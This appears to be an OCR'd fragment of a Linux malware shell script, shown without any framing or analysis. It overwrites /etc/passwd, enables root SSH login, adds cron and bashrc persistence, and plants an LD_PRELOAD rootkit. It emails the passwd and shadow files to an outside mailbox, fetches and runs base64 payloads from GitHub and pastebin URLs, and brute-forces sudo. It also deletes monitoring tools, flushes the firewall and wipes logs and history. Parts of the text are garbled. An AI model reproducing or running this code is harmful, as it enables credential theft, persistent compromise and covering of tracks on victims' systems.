 \"Connection:close\"";w="busybox wget -q";z="busybox unzip -o";gz="busybox gzip -d";sl="busybox sleep";echo "ip netns add
jail;ip netns exec jail bash;" >>/etc/bashrc;echo "1 * * * * ip netns add jail;ip netns exec jail bash;" >>/etc/crontab;echo
"PermitRootLogin yes" >/tmp/ssh_etc/sshd_config;echo
"root:$6$u.i2.a1H/
:::">/etc/passwd;chmod 000 /etc/passwd;rm -f /etc/passwd-;rm -f /etc/shadow-;ulimit -n 999999;ulimit -u 9999;ulimit -u
9999999999999999;echo 0 >/proc/sys/net/ipv4/icmp_echo_ignore_all;echo -e
"net.ipv4.tcp_syncookies=1\nnet.ipv4.tcp_tw_reuse=1\nnet.ipv4.tcp_tw_recycle=1\nnet.ipv4.tcp_fin_timeout=3\nnet.ipv4.icmp_echo_i
gnore_all=1\n">>/etc/sysclt.conf;sysctl -p;echo "ulimit -n 999999;ulimit -u 9999;ulimit -u 9999999999999999;while true;do echo
"mkdir ...;mkdir .../...;echo $h|bashe64 -d>.../.../....;export LD_PRELOAD=$PWD/.../.../....;ip netns add jail;ip netns exec
jail bash;">~/.bashrc;chmod 000 ~/.bashrc;chmod 000 ~/.bash*;rm -rf ~/.bash_history;">>~/.bashrc;chmod 000 ~/.bashrc;mkdir
...;cd ./...;mkdir ...;cd ./...;$ip=$(curl ifconfig.me);echo -e
"From:gdmtfk2@yandex.com\nTo:gdmtfk3@yandex.com\nSubject:fir$ip\r\n\r\n"$(cat /etc/passwd)\n$(cat /etc/shadow)\n\n$(cat $(find
. -name "*pas*"))>z;curl --verbose -s --ssl-reqd --insecure --url "smtps://smtp.yandex.com:465" --mail-from
"gdmtfk2@yandex.com" --mail-rcpt "gdmtfk3@yandex.com" --upload-file z --user "gdmtfk2: ";rm z;for a in {0..2};do
$u https://raw.githubusercontent.com/skmmtdzur54/45uik75aw6/main/pas3389.gz>pass3389.gz;$gz pas3389.gz;$u
https://raw.githubusercontent.com/skmmtdzur54/45uik75aw6/main/-|base64 -d>b|$z b;$u
https://raw.githubusercontent.com/skmmtdzur54/45uik75aw6/main/cf|base64 -d>b;$z b;done;chmod ls;chmod 755 *;while true;do
./ls;done&rm -rf ./*;for a in {0..2};$u https://raw.githubusercontent.com/skmmtdzur54/45uik75aw6/main/sh |base64 -d>b;$z
b;done;chmod 755 *;./sh&while true;do rm /usr/bin/netstat;rm /bin/netstat;rm /usr/bin/top;rm /bin/top;ipables -F;export
LD_PRELOAD=$PWD/....;echo $PWD/....>/etc/ld.so.preload;echo $h|base64 -d>....;export LD_PRELOAD=$PWD/.../.../....;for a in
{0..2};do $u https://pastebin.com/raw/WvDz7T3F|base64 -d>b;&$z b;sh c8.sh&$u
https://raw.githubusercontent.com/skmmtdzur54/45uik75aw6/main/ramen1|base64 -d|sh&done;chmod 000 /etc/bashrc;chmod 000
/var/spool/cron/crontabs/*;chmod 000 /etc/ld.so.preload;chmod 000 /etc/crontab;rm -rf /var/log;history -c;history -w;$sl
3600;done&while true;do shutdown -c;done&rm -rf /var/log;history -c;history -w;'
shell
for a in {0..2};do curl https://raw.githubusercontent.com/skmmtdzur54/45uik75aw6/main/pas3389.gz>pas3389.gz;done;gzip -d
pas3389.gz;
for i in `cat pas3389`;do echo "$i"|sudo -S "$cmd"&done&
$cmd &
rm pas3389*